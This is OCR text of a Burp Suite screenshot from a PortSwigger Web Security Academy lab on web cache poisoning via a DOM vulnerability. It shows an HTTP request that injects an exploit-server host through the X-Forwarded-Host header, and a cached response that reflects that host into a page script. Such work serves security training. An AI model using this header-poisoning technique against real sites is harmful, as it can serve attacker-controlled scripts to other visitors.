 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://acf71f591ee76b3fc02861e800de007a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: acf71f591ee76b3fc02861e800de007a.web-security-academy.net
3 Cookie: session=nODNHLO9sI5VD8WzBbCKnb3ZSIgaDITh
4 Pragma: no-cache
5 Cache-Control: no-cache
6 X-Forwarded-Host:
exploit-ac741f9a1e416bddc0cb6112012100ed.web-security-academy.net
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
20 Connection: close
21
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 25
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11304
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-ac741f9a1e416bddc0cb6112012100ed.web-security-academy.net"
,
17 "path":"/",
18 }
19 </script>
20 <title>
Web cache poisoning to exploit a DOM vulnerability via a cache with
strict cacheability criteria
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="/resources/js/geolocate.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>
30 <h2>
Web cache poisoning to exploit a DOM vulnerability via a
cache with strict cacheability criteria
</h2>
31 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-ac741f9a1e416bddc0cb6112012100ed.web-security
-academy.net'>
Go to exploit server
</a>
32 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/expl
oiting-design-flaws/lab-web-cache-poisoning-to-exploit-a-dom-
vulnerability-via-a-cache-with-strict-cacheability-criteria'>
33 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
34 <svg version=1.1 id=Layer_1 xmlns='
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 6
Done 11,455 bytes | 260 millis